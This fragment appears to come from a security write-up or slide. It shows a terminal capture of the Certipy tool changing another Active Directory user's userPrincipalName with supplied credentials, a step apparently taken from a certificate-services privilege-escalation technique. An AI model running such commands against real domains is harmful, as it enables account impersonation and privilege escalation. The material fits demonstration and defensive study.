 ➜ Certipy certipy account update -username John@corp.local -password Passw0rd -user Jane -upn Jane@corp.local
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Updating user 'Jane':
userPrincipalName : Jane@corp.local
[*] Successfully updated 'Jane'